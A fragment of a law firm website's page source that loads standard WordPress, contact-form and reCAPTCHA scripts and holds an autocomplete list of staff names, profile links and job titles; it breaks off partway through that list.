{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/app\/uploads\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/picostrap5-child-base\/*","\/app\/themes\/picostrap5\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" defer="defer" type="text/javascript" id="wp-i18n-js"></script>
<script src="https://www.michelmores.com/app/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" defer="defer" type="text/javascript" id="swv-js"></script>
<script src="https://www.michelmores.com/app/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" defer="defer" type="text/javascript" id="contact-form-7-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" defer="defer" type="text/javascript" id="wp-a11y-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LcVwFklAAAAAIkcvJzXeWZrJ7UL4XPprrGe0mrP&ver=3.0" defer="defer" type="text/javascript" id="google-recaptcha-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.michelmores.com/app/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" defer="defer" type="text/javascript" id="wpcf7-recaptcha-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/static/scripts/base-theme-vendor.min.e7ed0a05859aa8df4c19960d11c7a0b3.js?ver=1.0.0" defer="defer" type="text/javascript" id="base_theme_vendor-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/base_theme_script.741df41066034171df440a9faf7fbef1.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_base_theme-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/manifest.049d664371e989ffd0b380ce7ed78254.js?ver=1.0.0" id="js_manifest-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor.8b69df06f5d855083e3b1a87aa8e8e68.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_vendor-js"></script>
<script id="js_main-js-extra">
var JS_GLOBALS = {"vendorFiles":{"vendor-vue":"https:\/\/www.michelmores.com\/app\/themes\/picostrap5-child-base\/dist\/js\/vendor-vue.013f198a27e930b68df2622b188842b9.js","vendor-vuex":"https:\/\/www.michelmores.com\/app\/themes\/picostrap5-child-base\/dist\/js\/vendor-vuex.b37c0aad95145a5bc43cc230a8d0f81b.js"}};
</script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/main.76fc79e18e587eaa08b1daa2b93c3a1a.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_main-js"></script>
		<link rel="stylesheet" type="text/css" href="https://www.michelmores.com/app/plugins/wp-post-inline-filter/assets/css/jquery.multiselect.css">
		<script type="text/javascript" src="https://www.michelmores.com/app/plugins/wp-post-inline-filter/assets/js/jquery.multiselect.js"></script>
		<script type="text/javascript">
			;(function($){
				var main_autocomplete_source = [{"id":23143,"label":"Abbey Chiswell","value":"Abbey Chiswell","url":"https:\/\/www.michelmores.com\/people\/abbey-chiswell\/","locations":"","sectors":[],"job_title":null},{"id":174,"label":"Abigail Brown","value":"Abigail Brown","url":"https:\/\/www.michelmores.com\/people\/abigail-brown\/","locations":"","sectors":[],"job_title":"Associate"},{"id":404,"label":"Abigail Leighton-Boyce","value":"Abigail Leighton-Boyce","url":"https:\/\/www.michelmores.com\/people\/abigail-leighton-boyce\/","locations":"","sectors":[],"job_title":"Communications Executive"},{"id":173,"label":"Adam Corbin","value":"Adam Corbin","url":"https:\/\/www.michelmores.com\/people\/adam-corbin-faav\/","locations":"","sectors":[],"job_title":"Partner"},{"id":21272,"label":"Adam Kean","value":"Adam Kean","url":"https:\/\/www.michelmores.com\/people\/adam-kean\/","locations":"","sectors":[],"job_title":null},{"id":510,"label":"Adam Marques-Quint","value":"Adam Marques-Quint","url":"https:\/\/www.michelmores.com\/people\/adam-marques-quint\/","locations":"","sectors":[],"job_title":"Associate"},{"id":102,"label":"Adrian Bennett","value":"Adrian Bennett","url":"https:\/\/www.michelmores.com\/people\/adrian-bennett\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":25469,"label":"Alex Kuklenko","value":"Alex Kuklenko","url":"https:\/\/www.michelmores.com\/people\/alex-kuklenko\/","locations":"","sectors":[],"job_title":null},{"id":23162,"label":"Alex Peltiez","value":"Alex Peltiez","url":"https:\/\/www.michelmores.com\/people\/alex-peltiez\/","locations":"","sectors":[],"job_title":null},{"id":6365,"label":"Alex Ricketts","value":"Alex Ricketts","url":"https:\/\/www.michelmores.com\/people\/alex-ricketts\/","locations":"","sectors":[],"job_title":null},{"id":19679,"label":"Alex Southall","value":"Alex Southall","url":"https:\/\/www.michelmores.com\/people\/alex-southall\/","locations":"","sectors":[],"job_title":null},{"id":20902,"label":"Alexa Payet","value":"Alexa Payet","url":"https:\/\/www.michelmores.com\/people\/alexa-payet\/","locations":"","sectors":[],"job_title":null},{"id":709,"label":"Alexandra Watson","value":"Alexandra Watson","url":"https:\/\/www.michelmores.com\/people\/alexandra-watson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":207,"label":"Alice Daniels","value":"Alice Daniels","url":"https:\/\/www.michelmores.com\/people\/alice-daniels\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29084,"label":"Alice Mackereth","value":"Alice Mackereth","url":"https:\/\/www.michelmores.com\/people\/alice-mackereth\/","locations":"","sectors":[],"job_title":null},{"id":29547,"label":"Alicia Fernandez Fontalba","value":"Alicia Fernandez Fontalba","url":"https:\/\/www.michelmores.com\/people\/alicia-fernandez-fontalba\/","locations":"","sectors":[],"job_title":null},{"id":672,"label":"Amy Carroll","value":"Amy Carroll","url":"https:\/\/www.michelmores.com\/people\/amy-carroll\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":22,"label":"Andrew Baines","value":"Andrew Baines","url":"https:\/\/www.michelmores.com\/people\/andrew-baines\/","locations":"","sectors":[],"job_title":"Partner"},{"id":499,"label":"Andrew Oldland KC","value":"Andrew Oldland KC","url":"https:\/\/www.michelmores.com\/people\/andrew-oldland-kc\/","locations":"","sectors":[],"job_title":"Partner"},{"id":24099,"label":"Andrew Pratten","value":"Andrew Pratten","url":"https:\/\/www.michelmores.com\/people\/andrew-pratten\/","locations":"","sectors":[],"job_title":null},{"id":721,"label":"Andrew White","value":"Andrew White","url":"https:\/\/www.michelmores.com\/people\/andrew-white\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22699,"label":"Angharad Doyle","value":"Angharad Doyle","url":"https:\/\/www.michelmores.com\/people\/angharad-doyle\/","locations":"","sectors":[],"job_title":null},{"id":23125,"label":"Anna Clarke","value":"Anna Clarke","url":"https:\/\/www.michelmores.com\/people\/anna-clarke\/","locations":"","sectors":[],"job_title":null},{"id":26966,"label":"Anna Parker","value":"Anna Parker","url":"https:\/\/www.michelmores.com\/people\/anna-parker\/","locations":"","sectors":[],"job_title":null},{"id":757,"label":"Anna Wood","value":"Anna Wood","url":"https:\/\/www.michelmores.com\/people\/anna-wood\/","locations":"","sectors":[],"job_title":"Partner"},{"id":669,"label":"Anne Todd","value":"Anne Todd","url":"https:\/\/www.michelmores.com\/people\/anne-todd\/","locations":"","sectors":[],"job_title":"Partner"},{"id":545,"label":"Anthony Reeves","value":"Anthony Reeves","url":"https:\/\/www.michelmores.com\/people\/anthony-reeves\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22122,"label":"Ashley Pigott","value":"Ashley Pigott","url":"https:\/\/www.michelmores.com\/people\/ashley-pigott\/","locations":"","sectors":[],"job_title":null},{"id":22953,"label":"Ava Gallacher","value":"Ava Gallacher","url":"https:\/\/www.michelmores.com\/people\/ava-gallacher\/","locations":"","sectors":[],"job_title":null},{"id":8047,"label":"Becky Hunt","value":"Becky Hunt","url":"https:\/\/www.michelmores.com\/people\/becky-hunt\/","locations":"","sectors":[],"job_title":null},{"id":18081,"label":"Beki Skidmore","value":"Beki Skidmore","url":"https:\/\/www.michelmores.com\/people\/beki-skidmore\/","locations":"","sectors":[],"job_title":null},{"id":21271,"label":"Ben Adams","value":"Ben Adams","url":"https:\/\/www.michelmores.com\/people\/ben-adams\/","locations":"","sectors":[],"job_title":null},{"id":326,"label":"Ben Hogan","value":"Ben Hogan","url":"https:\/\/www.michelmores.com\/people\/ben-hogan\/","locations":"","sectors":[],"job_title":"Partner"},{"id":604,"label":"Ben Sharples FRICS FAAV FCIArb","value":"Ben Sharples FRICS FAAV FCIArb","url":"https:\/\/www.michelmores.com\/people\/ben-sharples-frics-faav-fciarb\/","locations":"","sectors":[],"job_title":"Partner"},{"id":183,"label":"Benjamin Dalton","value":"Benjamin Dalton","url":"https:\/\/www.michelmores.com\/people\/benjamin-dalton\/","locations":"","sectors":[],"job_title":"Associate"},{"id":567,"label":"Benn Richards","value":"Benn Richards","url":"https:\/\/www.michelmores.com\/people\/benn-richards\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29085,"label":"Brittany Livens","value":"Brittany Livens","url":"https:\/\/www.michelmores.com\/people\/brittany-livens\/","locations":"","sectors":[],"job_title":null},{"id":488,"label":"Callum O'Doherty","value":"Callum O'Doherty","url":"https:\/\/www.michelmores.com\/people\/callum-odoherty\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":19143,"label":"Carey Xu","value":"Carey Xu","url":"https:\/\/www.michelmores.com\/people\/carey-xu\/","locations":"","sectors":[],"job_title":null},{"id":418,"label":"Carol McCormack","value":"Carol McCormack","url":"https:\/\/www.michelmores.com\/people\/carol-mccormack\/","locations":"","sectors":[],"job_title":"Partner"},{"id":16,"label":"Caroline Baines","value":"Caroline Baines","url":"https:\/\/www.michelmores.com\/people\/caroline-baines\/","locations":"","sectors":[],"job_title":"Consultant"},{"id":67,"label":"Caroline Bamford","value":"Caroline Bamford","url":"https:\/\/www.michelmores.com\/people\/caroline-bamford\/","locations":"","sectors":[],"job_title":"Senior Associate (FCILEx)"},{"id":221,"label":"Catherine Davis","value":"Catherine Davis","url":"https:\/\/www.michelmores.com\/people\/catherine-davis\/","locations":"","sectors":[],"job_title":"Consultant Solicitor"},{"id":18740,"label":"Cathy Bryant","value":"Cathy Bryant","url":"https:\/\/www.michelmores.com\/people\/cathy-bryant\/","locations":"","sectors":[],"job_title":null},{"id":23880,"label":"Chantelle Dunstone","value":"Chantelle Dunstone","url":"https:\/\/www.michelmores.com\/people\/chantelle-dunstone\/","locations":"","sectors":[],"job_title":null},{"id":178,"label":"Charles Courtenay","value":"Charles Courtenay","url":"https:\/\/www.michelmores.com\/people\/charles-courtenay\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22064,"label":"Charles Frost","value":"Charles Frost","url":"https:\/\/www.michelmores.com\/people\/charles-frost\/","locations":"","sectors":[],"job_title":null},{"id":272,"label":"Charlie Gauntlett","value":"Charlie Gauntlett","url":"https:\/\/www.michelmores.com\/people\/charlie-gauntlett\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":504,"label":"Charlie Parker","value":"Charlie Parker","url":"https:\/\/www.michelmores.com\/people\/charlie-parker\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":126,"label":"Charlotte Bolton","value":"Charlotte Bolton","url":"https:\/\/www.michelmores.com\/people\/charlotte-bolton\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":210,"label":"Charlotte Curtis","value":"Charlotte Curtis","url":"https:\/\/www.michelmores.com\/people\/charlotte-curtis\/","locations":"","sectors":[],"job_title":"Partner"},{"id":238,"label":"Charlotte Ellis","value":"Charlotte Ellis","url":"https:\/\/www.michelmores.com\/people\/charlotte-ellis\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":21694,"label":"Charlotte Peacey","value":"Charlotte Peacey","url":"https:\/\/www.michelmores.com\/people\/charlotte-peacey\/","locations":"","sectors":[],"job_title":null},{"id":23164,"label":"Charlotte Pottow","value":"Charlotte Pottow","url":"https:\/\/www.michelmores.com\/people\/charlotte-pottow\/","locations":"","sectors":[],"job_title":null},{"id":515,"label":"Charlotte Razay","value":"Charlotte Razay","url":"https:\/\/www.michelmores.com\/people\/charlotte-razay\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":19764,"label":"Cheryl Brady","value":"Cheryl Brady","url":"https:\/\/www.michelmores.com\/people\/cheryl-brady\/","locations":"","sectors":[],"job_title":null},{"id":29360,"label":"Chloe Baker","value":"Chloe Baker","url":"https:\/\/www.michelmores.com\/people\/chloe-baker\/","locations":"","sectors":[],"job_title":null},{"id":95,"label":"Chloe Chappell","value":"Chloe Chappell","url":"https:\/\/www.michelmores.com\/people\/chloe-chappell\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":362,"label":"Chloe Howard-Smith","value":"Chloe Howard-Smith","url":"https:\/\/www.michelmores.com\/people\/chloe-howard-smith\/","locations":"","sectors":[],"job_title":"Partner"},{"id":19724,"label":"Chloe Orledge","value":"Chloe Orledge","url":"https:\/\/www.michelmores.com\/people\/chloe-orledge\/","locations":"","sectors":[],"job_title":null},{"id":691,"label":"Chloe Vernon-Shore","value":"Chloe Vernon-Shore","url":"https:\/\/www.michelmores.com\/people\/chloe-vernon-shore\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23325,"label":"Chris Cook","value":"Chris Cook","url":"https:\/\/www.michelmores.com\/people\/chris-cook\/","locations":"","sectors":[],"job_title":null},{"id":631,"label":"Chris Smedley","value":"Chris Smedley","url":"https:\/\/www.michelmores.com\/people\/chris-smedley\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":24927,"label":"Christian Goddard","value":"Christian Goddard","url":"https:\/\/www.michelmores.com\/people\/christian-goddard\/","locations":"","sectors":[],"job_title":null},{"id":403,"label":"Christian Massey","value":"Christian Massey","url":"https:\/\/www.michelmores.com\/people\/christian-massey\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29726,"label":"Claudia Manole","value":"Claudia Manole","url":"https:\/\/www.michelmores.com\/people\/claudia-manole\/","locations":"","sectors":[],"job_title":null},{"id":6370,"label":"Connie O'Donnell","value":"Connie O'Donnell","url":"https:\/\/www.michelmores.com\/people\/connie-odonnell\/","locations":"","sectors":[],"job_title":null},{"id":6371,"label":"Coral Phillips MAAT","value":"Coral Phillips MAAT","url":"https:\/\/www.michelmores.com\/people\/coral-phillips\/","locations":"","sectors":[],"job_title":null},{"id":66,"label":"Crispin Carpenter","value":"Crispin Carpenter","url":"https:\/\/www.michelmores.com\/people\/crispin-carpenter\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":600,"label":"Daisy Palmer-Brown","value":"Daisy Palmer-Brown","url":"https:\/\/www.michelmores.com\/people\/daisy-palmer-brown\/","locations":"","sectors":[],"job_title":"Conveyancing Assistant"},{"id":6372,"label":"Dan O'Sullivan","value":"Dan O'Sullivan","url":"https:\/\/www.michelmores.com\/people\/dan-osullivan\/","locations":"","sectors":[],"job_title":null},{"id":718,"label":"Dani West","value":"Dani West","url":"https:\/\/www.michelmores.com\/people\/dani-west\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":215,"label":"Daniel Eames","value":"Daniel Eames","url":"https:\/\/www.michelmores.com\/people\/daniel-eames\/","locations":"","sectors":[],"job_title":"Partner"},{"id":372,"label":"Daniel Lampard","value":"Daniel Lampard","url":"https:\/\/www.michelmores.com\/people\/daniel-lampard\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6373,"label":"Daniel Onafuwa","value":"Daniel Onafuwa","url":"https:\/\/www.michelmores.com\/people\/daniel-onafuwa\/","locations":"","sectors":[],"job_title":null},{"id":19821,"label":"Danielle Collett-Bruce","value":"Danielle Collett-Bruce","url":"https:\/\/www.michelmores.com\/people\/danielle-collett-bruce\/","locations":"","sectors":[],"job_title":null},{"id":524,"label":"Danielle Reeby","value":"Danielle Reeby","url":"https:\/\/www.michelmores.com\/people\/danielle-reeby\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":29086,"label":"Darcy Wilson","value":"Darcy Wilson","url":"https:\/\/www.michelmores.com\/people\/darcy-wilson\/","locations":"","sectors":[],"job_title":null},{"id":118,"label":"David Blakeley","value":"David Blakeley","url":"https:\/\/www.michelmores.com\/people\/david-blakeley\/","locations":"","sectors":[],"job_title":"CILEx Trainee"},{"id":22347,"label":"David Cave","value":"David Cave","url":"https:\/\/www.michelmores.com\/people\/david-cave\/","locations":"","sectors":[],"job_title":null},{"id":660,"label":"David Thompson","value":"David Thompson","url":"https:\/\/www.michelmores.com\/people\/david-thompson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":25035,"label":"Dearbhla Quigley","value":"Dearbhla Quigley","url":"https:\/\/www.michelmores.com\/people\/dearbhla-quigley\/","locations":"","sectors":[],"job_title":null},{"id":30519,"label":"Deborah Cochrane","value":"Deborah Cochrane","url":"https:\/\/www.michelmores.com\/people\/deborah-cochrane\/","locations":"","sectors":[],"job_title":null},{"id":6376,"label":"Dhana Sabanathan","value":"Dhana Sabanathan","url":"https:\/\/www.michelmores.com\/people\/dhana-sabanathan\/","locations":"","sectors":[],"job_title":null},{"id":30178,"label":"Dylan Collins","value":"Dylan Collins","url":"https:\/\/www.michelmores.com\/people\/dylan-collins\/","locations":"","sectors":[],"job_title":null},{"id":29075,"label":"Edward Argles","value":"Edward Argles","url":"https:\/\/www.michelmores.com\/people\/edward-argles\/","locations":"","sectors":[],"job_title":null},{"id":574,"label":"Edward Porter","value":"Edward Porter","url":"https:\/\/www.michelmores.com\/people\/edward-porter\/","locations":"","sectors":[],"job_title":"Partner"},{"id":20137,"label":"Edward Wilson","value":"Edward Wilson","url":"https:\/\/www.michelmores.com\/people\/edward-wilson\/","locations":"","sectors":[],"job_title":null},{"id":566,"label":"Elena Plumer","value":"Elena Plumer","url":"https:\/\/www.michelmores.com\/people\/elena-plumer\/","locations":"","sectors":[],"job_title":"Conveyancing Technician"},{"id":191,"label":"Elinor Crosbie Dawson","value":"Elinor Crosbie Dawson","url":"https:\/\/www.michelmores.com\/people\/elinor-crosbie-dawson\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":228,"label":"Elizabeth Dickinson","value":"Elizabeth Dickinson","url":"https:\/\/www.michelmores.com\/people\/elizabeth-dickinson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":457,"label":"Elizabeth Newson","value":"Elizabeth Newson","url":"https:\/\/www.michelmores.com\/people\/elizabeth-newson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29087,"label":"Ella Goldsmith","value":"Ella Goldsmith","url":"https:\/\/www.michelmores.com\/people\/ella-goldsmith\/","locations":"","sectors":[],"job_title":null},{"id":25127,"label":"Ella Turner","value":"Ella Turner","url":"https:\/\/www.michelmores.com\/people\/ella-turner\/","locations":"","sectors":[],"job_title":null},{"id":289,"label":"Ellen Hambly","value":"Ellen Hambly","url":"https:\/\/www.michelmores.com\/people\/ellen-hambly\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":694,"label":"Ellen Vickers-Collier","value":"Ellen Vickers-Collier","url":"https:\/\/www.michelmores.com\/people\/ellen-vickers-collier\/","locations":"","sectors":[],"job_title":"Business Development Executive"},{"id":29088,"label":"Ellen Wright","value":"Ellen Wright","url":"https:\/\/www.michelmores.com\/people\/ellen-wright\/","locations":"","sectors":[],"job_title":null},{"id":754,"label":"Ellie Wonnacott","value":"Ellie Wonnacott","url":"https:\/\/www.michelmores.com\/people\/ellie-wonnacott\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":38,"label":"Ellis Arnold","value":"Ellis Arnold","url":"https:\/\/www.michelmores.com\/people\/ellis-arnold\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":17,"label":"Emily Aggett","value":"Emily Aggett","url":"https:\/\/www.michelmores.com\/people\/emily-aggett\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":29080,"label":"Emily Boyd Nash","value":"Emily Boyd Nash","url":"https:\/\/www.michelmores.com\/people\/emily-boyd-nash\/","locations":"","sectors":[],"job_title":null},{"id":234,"label":"Emily Edwards","value":"Emily Edwards","url":"https:\/\/www.michelmores.com\/people\/emily-edwards\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":20142,"label":"Emma Bryson","value":"Emma Bryson","url":"https:\/\/www.michelmores.com\/people\/emma-bryson\/","locations":"","sectors":[],"job_title":null},{"id":20182,"label":"Emma Cheshire","value":"Emma Cheshire","url":"https:\/\/www.michelmores.com\/people\/emma-cheshire\/","locations":"","sectors":[],"job_title":null},{"id":340,"label":"Emma Honey","value":"Emma Honey","url":"https:\/\/www.michelmores.com\/people\/emma-honey\/","locations":"","sectors":[],"job_title":"Partner"},{"id":715,"label":"Emma Weedy","value":"Emma Weedy","url":"https:\/\/www.michelmores.com\/people\/emma-weedy\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":742,"label":"Erica Williams","value":"Erica Williams","url":"https:\/\/www.michelmores.com\/people\/erica-williams\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22355,"label":"Felicity Chapman","value":"Felicity Chapman","url":"https:\/\/www.michelmores.com\/people\/felicity-chapman\/","locations":"","sectors":[],"job_title":null},{"id":21963,"label":"Fergus Charlton","value":"Fergus Charlton","url":"https:\/\/www.michelmores.com\/people\/fergus-charlton\/","locations":"","sectors":[],"job_title":null},{"id":29,"label":"Fiona Allen","value":"Fiona Allen","url":"https:\/\/www.michelmores.com\/people\/fiona-allen\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":507,"label":"Fiona Pearson","value":"Fiona Pearson","url":"https:\/\/www.michelmores.com\/people\/fiona-pearson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":370,"label":"Francesca Hubbard","value":"Francesca Hubbard","url":"https:\/\/www.michelmores.com\/people\/francesca-hubbard\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":90,"label":"Gail Bedford","value":"Gail Bedford","url":"https:\/\/www.michelmores.com\/people\/gail-bedford\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":28721,"label":"Garrick Munday","value":"Garrick Munday","url":"https:\/\/www.michelmores.com\/people\/garrick-munday\/","locations":"","sectors":[],"job_title":null},{"id":6572,"label":"Gemma Gilbert","value":"Gemma Gilbert","url":"https:\/\/www.michelmores.com\/people\/gemma-gilbert\/","locations":"","sectors":[],"job_title":null},{"id":610,"label":"Gemma Shepherd","value":"Gemma Shepherd","url":"https:\/\/www.michelmores.com\/people\/gemma-shepherd\/","locations":"","sectors":[],"job_title":"Associate"},{"id":57,"label":"George Carey","value":"George Carey","url":"https:\/\/www.michelmores.com\/people\/george-carey\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":29091,"label":"Georgia Stephenson","value":"Georgia Stephenson","url":"https:\/\/www.michelmores.com\/people\/georgia-stephenson\/","locations":"","sectors":[],"job_title":null},{"id":29089,"label":"Georgie Bailey","value":"Georgie Bailey","url":"https:\/\/www.michelmores.com\/people\/georgie-bailey\/","locations":"","sectors":[],"job_title":null},{"id":407,"label":"Georgie Lewis","value":"Georgie Lewis","url":"https:\/\/www.michelmores.com\/people\/georgie-lewis\/","locations":"","sectors":[],"job_title":"Recruitment Business Partner"},{"id":23124,"label":"Georgina Evans","value":"Georgina Evans","url":"https:\/\/www.michelmores.com\/people\/georgina-evans\/","locations":"","sectors":[],"job_title":null},{"id":23854,"label":"Georgina Veale","value":"Georgina Veale","url":"https:\/\/www.michelmores.com\/people\/georgina-veale\/","locations":"","sectors":[],"job_title":null},{"id":54,"label":"Grace Awan","value":"Grace Awan","url":"https:\/\/www.michelmores.com\/people\/grace-awan\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":20417,"label":"Grace Bravery","value":"Grace Bravery","url":"https:\/\/www.michelmores.com\/people\/grace-bravery\/","locations":"","sectors":[],"job_title":null},{"id":736,"label":"Grace Williams","value":"Grace Williams","url":"https:\/\/www.michelmores.com\/people\/grace-williams\/","locations":"","sectors":[],"job_title":"Head of BD"},{"id":331,"label":"Graham Johnson","value":"Graham Johnson","url":"https:\/\/www.michelmores.com\/people\/graham-johnson\/","locations":"","sectors":[],"job_title":"Finance Director"},{"id":6398,"label":"Gruff Cartwright","value":"Gruff Cartwright","url":"https:\/\/www.michelmores.com\/people\/gruff-cartwright\/","locations":"","sectors":[],"job_title":null},{"id":597,"label":"Hamish Scott","value":"Hamish Scott","url":"https:\/\/www.michelmores.com\/people\/hamish-scott\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":239,"label":"Hannah Drew","value":"Hannah Drew","url":"https:\/\/www.michelmores.com\/people\/hannah-drew\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":20260,"label":"Hannah McElroy","value":"Hannah McElroy","url":"https:\/\/www.michelmores.com\/people\/hannah-mcelroy\/","locations":"","sectors":[],"job_title":null},{"id":24043,"label":"Hannah Meehan","value":"Hannah Meehan","url":"https:\/\/www.michelmores.com\/people\/hannah-meehan\/","locations":"","sectors":[],"job_title":null},{"id":625,"label":"Hannah Slater","value":"Hannah Slater","url":"https:\/\/www.michelmores.com\/people\/hannah-slater\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23280,"label":"Hannah Tucker","value":"Hannah Tucker","url":"https:\/\/www.michelmores.com\/people\/hannah-tucker\/","locations":"","sectors":[],"job_title":null},{"id":22958,"label":"Hannah Venn-Munns","value":"Hannah Venn-Munns","url":"https:\/\/www.michelmores.com\/people\/hannah-venn-munns\/","locations":"","sectors":[],"job_title":null},{"id":20738,"label":"Harriet Goodall","value":"Harriet Goodall","url":"https:\/\/www.michelmores.com\/people\/harriet-goodall\/","locations":"","sectors":[],"job_title":null},{"id":305,"label":"Harriet Grimes","value":"Harriet Grimes","url":"https:\/\/www.michelmores.com\/people\/harriet-grimes\/","locations":"","sectors":[],"job_title":"Associate"},{"id":26682,"label":"Harry Allen","value":"Harry Allen","url":"https:\/\/www.michelmores.com\/people\/harry-allen\/","locations":"","sectors":[],"job_title":null},{"id":21270,"label":"Harry Jones","value":"Harry Jones","url":"https:\/\/www.michelmores.com\/people\/harry-jones\/","locations":"","sectors":[],"job_title":null},{"id":21537,"label":"Harry Spice","value":"Harry Spice","url":"https:\/\/www.michelmores.com\/people\/harry-spice\/","locations":"","sectors":[],"job_title":null},{"id":681,"label":"Harry Trick","value":"Harry Trick","url":"https:\/\/www.michelmores.com\/people\/harry-trick\/","locations":"","sectors":[],"job_title":"Partner"},{"id":23445,"label":"Heidi Brown","value":"Heidi Brown","url":"https:\/\/www.michelmores.com\/people\/heidi-brown\/","locations":"","sectors":[],"job_title":null},{"id":147,"label":"Helen Bray","value":"Helen Bray","url":"https:\/\/www.michelmores.com\/people\/helen-bray\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":378,"label":"Helen Hutton","value":"Helen Hutton","url":"https:\/\/www.michelmores.com\/people\/helen-hutton\/","locations":"","sectors":[],"job_title":"Partner"},{"id":19741,"label":"Helen Norman","value":"Helen Norman","url":"https:\/\/www.michelmores.com\/people\/helen-norman\/","locations":"","sectors":[],"job_title":null},{"id":18263,"label":"Henrietta Bullock","value":"Henrietta Bullock","url":"https:\/\/www.michelmores.com\/people\/henrietta-bullock\/","locations":"","sectors":[],"job_title":null},{"id":6403,"label":"Henrietta Knott","value":"Henrietta Knott","url":"https:\/\/www.michelmores.com\/people\/henrietta-knott\/","locations":"","sectors":[],"job_title":null},{"id":23487,"label":"Henry Cross","value":"Henry Cross","url":"https:\/\/www.michelmores.com\/people\/henry-cross\/","locations":"","sectors":[],"job_title":null},{"id":650,"label":"Henry Taylor","value":"Henry Taylor","url":"https:\/\/www.michelmores.com\/people\/henry-taylor\/","locations":"","sectors":[],"job_title":"Partner"},{"id":644,"label":"Hollie Halston","value":"Hollie Halston","url":"https:\/\/www.michelmores.com\/people\/hollie-halston\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":445,"label":"Holly Newberry","value":"Holly Newberry","url":"https:\/\/www.michelmores.com\/people\/holly-newberry\/","locations":"","sectors":[],"job_title":"Senior Paralegal"},{"id":8699,"label":"Iain Connor","value":"Iain Connor","url":"https:\/\/www.michelmores.com\/people\/iain-connor\/","locations":"","sectors":[],"job_title":null},{"id":111,"label":"Ian Binnie","value":"Ian Binnie","url":"https:\/\/www.michelmores.com\/people\/ian-binnie\/","locations":"","sectors":[],"job_title":"Partner"},{"id":332,"label":"Ian Holyoak","value":"Ian Holyoak","url":"https:\/\/www.michelmores.com\/people\/ian-holyoak\/","locations":"","sectors":[],"job_title":"Partner"},{"id":18964,"label":"Iwan Williams","value":"Iwan 